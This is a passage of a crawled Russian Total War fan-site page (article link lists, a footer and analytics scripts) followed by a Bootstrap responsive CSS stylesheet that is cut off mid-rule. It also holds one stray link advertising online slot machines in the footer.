                        <a href="/total-war-warhammer-news/2576-total-war-warhammer-fb-dlc-and-expansion-pack-plans.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Какие нас ждут фракции - утечка информации о грядущих фракционных DLC и аддонах</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2124-total-war-warhammer-fb-units-dwarf-2.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Вангуем на линейку юнитов Гномов. Часть 2</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2403-total-war-warhammer-fb-sale-15.html" itemprop="url"><span itemprop="name">Купить Total War: WARHAMMER. Скидка 60 % !</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2077-warhammer-fb-history-7.html" itemprop="url"><span itemprop="name">Мир Total War: WARHAMMER Fantasy Battles. Первое знакомство. Часть 7. Скавены</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2100-total-war-warhammer-fb-video-record.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER уже ставит рекорды. Дополнено 17.07.</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4" data-default="span4">
              <div class="t3-module module" id="Mod202">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: ATTILA</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2700-mod-medieval-kingdoms-1212-ad-total-war-attila-strat.html" itemprop="url"><span itemprop="name">Мод Medieval Kingdoms 1212 AD на Total War: ATTILA получил стратегический режим! Народный Total War: Medieval 3))</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/novosti-total-war/total-war-attila-news/2521-mod-medieval-kingdoms-1212-ad-total-war-attila.html" itemprop="url"><span itemprop="name">Вышел первый билд мода Medieval Kingdoms 1212 AD на Total War: ATTILA</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2405-review-mod-staluga-bulat-steel-medieval-2-total-war.html" itemprop="url"><span itemprop="name">Обзор сабмод Сталюга для Bulat Steel (Medieval 2: Total War)</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2399-dlc-total-war-attila-slavic-nations-culture-pack-video-feature-spotlight.html" itemprop="url"><span itemprop="name">TOTAL WAR: ATTILA. Видео "В центре внимания". Особенности Slavic Nations Culture Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod190">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Attila</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2010-total-war-attila-10748478.html" itemprop="url"><span itemprop="name">Фикс исправляющий вылеты русской локализации Total War: Attila</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2130-guide-total-war-attila-huns.html" itemprop="url"><span itemprop="name">Руководство (гайд) по прохождению Total War: Attila за Гуннов</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2001-total-war-attila-3309136.html" itemprop="url"><span itemprop="name">Обзор (Рецензия) Total War: Attila. Четыре Всадника Апокалипсиса. Часть 1</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2006-total-war-attila-58390866.html" itemprop="url"><span itemprop="name">Обзор (первые уроки) Total War: Attila - Орда. Четыре с боку - ваших нет</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2294-anons-dlc-total-war-attila-age-of-charlemagne-campaign-pack.html" itemprop="url"><span itemprop="name">Анонс DLC к TOTAL WAR: ATTILA - Age of Charlemagne Campaign Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4 item-last" data-default="span4">
              <div class="t3-module module" id="Mod191">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Rome 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1536-total-war-rome-2-17922027.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Политическая система в глобальной кампании</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1353-total-war-rome-2-82275753.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Построения (формации). Способы управления юнитами</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1483-total-war-rome-2-39205686.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Гражданская война.</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1329-total-war-rome-2-61727445.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Морские сражения</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod192">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Shogun 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/755-total-war-shogun-2-econom.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Экономика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/756-total-war-shogun-2-43774503.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Тактика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/401-total-war-shogun-2-details.html" itemprop="url"><span itemprop="name">Shogun 2: Total War - подробности</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod205">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: NAPOLEON: TOTAL WAR</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/334-rukovodstvo-po-ntw.html" itemprop="url"><span itemprop="name">Руководство по игре Napoleon: Total War</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/759-napoleon-total-war-88124306.html" itemprop="url"><span itemprop="name">Napoleon: Total War - Тактика и Юниты</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/382-broken-crescent-43507711.html" itemprop="url"><span itemprop="name">Napoleon: Total War - FAQ</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4">
          <div class="t3-module module" id="Mod206">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: EMPIRE: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/343-empire-total-war-guide.html" itemprop="url"><span itemprop="name">Руководство по игре Empire: Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/194-empire-tw.html" itemprop="url"><span itemprop="name">Открываем все фракции для игры в Empire: TW</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/110-empire-total-war-obzor-1.html" itemprop="url"><span itemprop="name">Empire Total War: Стратегическая карта</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod207">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: MEDIEVAL 2: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/1-total-war-srazhenija.html" itemprop="url"><span itemprop="name">Сражения в Medieval 2 Total War - общие сведения</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/2-total-war-imperija.html" itemprop="url"><span itemprop="name">Управление империей в Medieval II Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/4-medieval-krestovij-pohod-dzhihad.html" itemprop="url"><span itemprop="name">Medieval 2 Total War: Крестовые походы и джихад</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod208">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: ROME: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/27-rome-total-war-nation.html" itemprop="url"><span itemprop="name">Как сделать в кампании Rome Total War играбельными все нации?</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/23-rome-total-war-88609148.html" itemprop="url"><span itemprop="name">Кампании в Rome Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/13-rome-total-war.html" itemprop="url"><span itemprop="name">Добро пожаловать в Rome Total War!</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod209">
            <div class="module-inner">
              <h3 class="module-title"><span>Разное</span></h3>
              <div class="module-ct">
                <ul class="nav">
                  <li class="item-92">
                    <a href="/xmlsitemap.html">XML</a>
                  </li>
                  <li class="item-95">
                    <a href="/world-of-tanks.html">World of Tanks</a>
                  </li>
                  <li class="item-78">
                    <a href="/2010-01-20-11-49-08-99420.html">Warhammer</a>
                  </li>
                  <li class="item-103"><span class="separator"></span></li>
                  <li class="item-106">
                    <a href="/king2arthur2.html">King Arthur II</a>
                  </li>
                  <li class="item-107">
                    <a href="/rwf2.html">История войн 2: Тевтонский Орден</a>
                  </li>
                  <li class="item-52">
                    <a href="/mib/">Mount & Blade</a>
                  </li>
                  <li class="item-863">
                    <a href="/%D0%BA%D0%B0%D1%80%D1%82%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%B0.html">Карта сайта</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    jQuery('.ja-fn div[class*="span"]').slice(1).equalHeight();
    });
    </script>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 515 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center">  <img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Warhammer, Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2017.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c49ed8132ce84b0fbc2e71bbe01c6502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/bootstrap-responsive.css
body_size: 3486
content:
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1050px;
  }
  .span12 {
    width: 1050px;
  }
  .span11 {
    width: 960px;
  }
  .span10 {
    width: 870px;
  }
  .span9 {
    width: 780px;
  }
  .span8 {
    width: 690px;
  }
  .span7 {
    width: 600px;
  }
  .span6 {
    width: 510px;
  }
  .span5 {
    width: 420px;
  }
  .span4 {
    width: 330px;
  }
  .span3 {
    width: 240px;
  }
  .span2 {
    width: 150px;
  }
  .span1 {
    width: 60px;
  }
  .offset12 {
    margin-left: 1110px;
  }
  .offset11 {
    margin-left: 1020px;
  }
  .offset10 {
    margin-left: 930px;
  }
  .offset9 {
    margin-left: 840px;
  }
  .offset8 {
    margin-left: 750px;
  }
  .offset7 {
    margin-left: 660px;
  }
  .offset6 {
    margin-left: 570px;
  }
  .offset5 {
    margin-left: 480px;
  }
  .offset4 {
    margin-left: 390px;
  }
  .offset3 {
    margin-left: 300px;
  }
  .offset2 {
    margin-left: 210px;
  }
  .offset1 {
    margin-left: 120px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.8571428571429%;
    *margin-left: 2.8033794162826%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.8571428571429%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.428571428571%;
    *width: 91.374807987711%;
  }
  .row-fluid .span10 {
    width: 82.857142857143%;
    *width: 82.803379416283%;
  }
  .row-fluid .span9 {
    width: 74.285714285714%;
    *width: 74.231950844854%;
  }
  .row-fluid .span8 {
    width: 65.714285714286%;
    *width: 65.660522273426%;
  }
  .row-fluid .span7 {
    width: 57.142857142857%;
    *width: 57.089093701997%;
  }
  .row-fluid .span6 {
    width: 48.571428571429%;
    *width: 48.517665130568%;
  }
  .row-fluid .span5 {
    width: 40%;
    *width: 39.94623655914%;
  }
  .row-fluid .span4 {
    width: 31.428571428571%;
    *width: 31.374807987711%;
  }
  .row-fluid .span3 {
    width: 22.857142857143%;
    *width: 22.803379416283%;
  }
  .row-fluid .span2 {
    width: 14.285714285714%;
    *width: 14.231950844854%;
  }
  .row-fluid .span1 {
    width: 5.7142857142857%;
    *width: 5.6605222734255%;
  }
  .row-fluid .offset12 {
    margin-left: 105.71428571429%;
    *margin-left: 105.60675883257%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.85714285714%;
    *margin-left: 102.74961597542%;
  }
  .row-fluid .offset11 {
    margin-left: 97.142857142857%;
    *margin-left: 97.035330261137%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.285714285714%;
    *margin-left: 94.178187403994%;
  }
  .row-fluid .offset10 {
    margin-left: 88.571428571429%;
    *margin-left: 88.463901689708%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.714285714286%;
    *margin-left: 85.606758832565%;
  }
  .row-fluid .offset9 {
    margin-left: 80%;
    *margin-left: 79.89247311828%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.142857142857%;
    *margin-left: 77.035330261137%;
  }
  .row-fluid .offset8 {
    margin-left: 71.428571428571%;
    *margin-left: 71.321044546851%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.571428571429%;
    *margin-left: 68.463901689708%;
  }
  .row-fluid .offset7 {
    margin-left: 62.857142857143%;
    *margin-left: 62.749615975422%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60%;
    *margin-left: 59.89247311828%;
  }
  .row-fluid .offset6 {
    margin-left: 54.285714285714%;
    *margin-left: 54.178187403994%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.428571428571%;
    *margin-left: 51.321044546851%;
  }
  .row-fluid .offset5 {
    margin-left: 45.714285714286%;
    *margin-left: 45.606758832565%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.857142857143%;
    *margin-left: 42.749615975422%;
  }
  .row-fluid .offset4 {
    margin-left: 37.142857142857%;
    *margin-left: 37.035330261137%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.285714285714%;
    *margin-left: 34.178187403994%;
  }
  .row-fluid .offset3 {
    margin-left: 28.571428571429%;
    *margin-left: 28.463901689708%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.714285714286%;
    *margin-left: 25.606758832565%;
  }
  .row-fluid .offset2 {
    margin-left: 20%;
    *margin-left: 19.89247311828%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.142857142857%;
    *margin-left: 17.035330261137%;
  }
  .row-fluid .offset1 {
    margin-left: 11.428571428571%;
    *margin-left: 11.321044546851%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5714285714286%;
    *margin-left: 8.4639016897081%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 1036px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 946px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 856px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 766px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 676px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 586px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 496px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 406px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 316px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 226px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 136px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 46px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 736px;
  }
  .span12 {
    width: 736px;
  }
  .span11 {
    width: 673px;
  }
  .span10 {
    width: 610px;
  }
  .span9 {
    width: 547px;
  }
  .span8 {
    width: 484px;
  }
  .span7 {
    width: 421px;
  }
  .span6 {
    width: 358px;
  }
  .span5 {
    width: 295px;
  }
  .span4 {
    width: 232px;
  }
  .span3 {
    width: 169px;
  }
  .span2 {
    width: 106px;
  }
  .span1 {
    width: 43px;
  }
  .offset12 {
    margin-left: 776px;
  }
  .offset11 {
    margin-left: 713px;
  }
  .offset10 {
    margin-left: 650px;
  }
  .offset9 {
    margin-left: 587px;
  }
  .offset8 {
    margin-left: 524px;
  }
  .offset7 {
    margin-left: 461px;
  }
  .offset6 {
    margin-left: 398px;
  }
  .offset5 {
    margin-left: 335px;
  }
  .offset4 {
    margin-left: 272px;
  }
  .offset3 {
    margin-left: 209px;
  }
  .offset2 {
    margin-left: 146px;
  }
  .offset1 {
    margin-left: 83px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7173913043478%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .row-fluid .offset12 {
    margin-left: 105.4347826087%;
    *margin-left: 105.32725572698%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.71739130435%;
    *margin-left: 102.60986442263%;
  }
  .row-fluid .offset11 {
    margin-left: 96.875%;
    *margin-left: 96.76747311828%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.157608695652%;
    *margin-left: 94.050081813932%;
  }
  .row-fluid .offset10 {
    margin-left: 88.315217391304%;
    *margin-left: 88.207690509584%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.597826086957%;
    *margin-left: 85.490299205236%;
  }
  .row-fluid .offset9 {
    margin-left: 79.755434782609%;
    *margin-left: 79.647907900888%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.038043478261%;
    *margin-left: 76.93051659654%;
  }
  .row-fluid .offset8 {
    margin-left: 71.195652173913%;
    *margin-left: 71.088125292193%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.478260869565%;
    *margin-left: 68.370733987845%;
  }
  .row-fluid .offset7 {
    margin-left: 62.635869565217%;
    *margin-left: 62.528342683497%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.91847826087%;
    *margin-left: 59.810951379149%;
  }
  .row-fluid .offset6 {
    margin-left: 54.076086956522%;
    *margin-left: 53.968560074801%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.358695652174%;
    *margin-left: 51.251168770453%;
  }
  .row-fluid .offset5 {
    margin-left: 45.516304347826%;
    *margin-left: 45.408777466106%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.798913043478%;
    *margin-left: 42.691386161758%;
  }
  .row-fluid .offset4 {
    margin-left: 36.95652173913%;
    *margin-left: 36.84899485741%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.239130434783%;
    *margin-left: 34.131603553062%;
  }
  .row-fluid .offset3 {
    margin-left: 28.396739130435%;
    *margin-left: 28.289212248714%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.679347826087%;
    *margin-left: 25.571820944367%;
  }
  .row-fluid .offset2 {
    margin-left: 19.836956521739%;
    *margin-left: 19.729429640019%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.119565217391%;
    *margin-left: 17.012038335671%;
  }
  .row-fluid .offset1 {
    margin-left: 11.277173913043%;
    *margin-left: 11.169647031323%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5597826086957%;
    *margin-left: 8.4522557269752%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 722px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 659px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 596px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 533px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 470px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 407px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 344px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 281px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 218px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 155px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 92px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 29px;
  }
}

@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0,0,0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
